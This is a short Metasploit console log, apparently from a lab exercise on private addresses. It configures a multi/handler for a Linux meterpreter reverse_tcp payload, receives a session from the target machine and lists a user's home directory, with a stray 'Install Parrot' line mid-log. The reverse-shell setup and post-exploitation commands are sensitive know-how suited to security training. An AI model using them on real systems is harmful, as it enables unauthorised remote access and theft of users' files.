 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.128
lhost => 192.168.2.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.128:4444
[*] Sending stage (3012548 bytes) to 192.168.2.129
[*] Meterpreter session 6 opened (192.168.2.128:4444 -> 192.168.2.129:46930) at 2022-05-25 16:27:33 +0000
Install Parrot
meterpreter > pwd
/home/jessica
meterpreter > ls
Listing: /home/jessica
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 220 fil 2022-04-25 14:35:15 +0000 .bash_logout
100644/rw-r--r-- 3771 fil 2022-04-25 14:35:15 +0000 .bashrc
40700/rwx------ 4096 dir 2022-05-22 04:03:06 +0000 .cache
40700/rwx------ 4096 dir 2022-04-25 15:10:31 +0000 .config
40700/rwx------ 4096 dir 2022-05-18 17:11:56 +0000 .gnupg
40700/rwx------ 4096 dir 2022-04-25 15:06:45 +0000 .local